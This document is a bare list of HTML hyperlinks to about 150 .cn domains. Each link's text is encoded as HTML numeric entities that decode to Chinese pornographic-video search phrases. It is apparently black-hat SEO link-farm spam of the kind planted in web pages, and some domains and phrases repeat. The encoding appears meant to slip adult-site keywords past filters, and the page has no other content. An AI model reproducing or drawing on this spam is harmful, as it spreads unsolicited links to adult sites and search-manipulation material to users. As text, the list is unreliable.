<a href="http://shskys.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://jdpet.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://ycsi.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xatlan.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://duantie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://movp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zholon.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://oleei.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://168s.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://entad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://bycxw.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nngougou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3000ke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monyn.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://58xmw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://cngp.org.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://kantor.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://ldquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://di2sj.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://jtma.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://helanshu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://li5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;��xxxbbb</a>|
<a href="http://gj521.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xasddz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://blqv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rowling.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gscapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://thcha.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://spashow.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://oczs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongart.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://pangy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbbyb.com.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xz163.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://olzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vxidc.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://098k.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nr111.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://shllc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cociu.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senews.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ga8.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://meeple.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://huayutx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dssnd.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
